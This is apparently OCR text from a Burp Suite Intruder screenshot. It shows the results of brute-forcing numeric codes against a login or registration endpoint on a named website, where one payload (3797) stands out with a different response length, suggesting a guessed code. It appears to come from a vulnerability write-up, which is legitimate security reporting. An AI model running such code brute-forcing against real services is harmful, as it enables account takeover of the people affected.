 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2687 3797 200 354
0 200 189 baseline request
1 1111 200 189
2 1112 200 189
3 1113 200 189
4 1114 200 189
7 1117 200 189
8 1118 200 189
6 1116 200 189
5 1115 200 189
9 1119 200 189
12 1122 200 189
Request Response
Raw Params Headers Hex
POST /app/account!registerLogin.do HTTP/1.1
Content-Length: 186
Content-Type: application/x-www-form-urlencoded
Host: www.ihavecar.com
Connection: close
Accept-Encoding: gzip
? < + > Type a search term 0 matches
Paused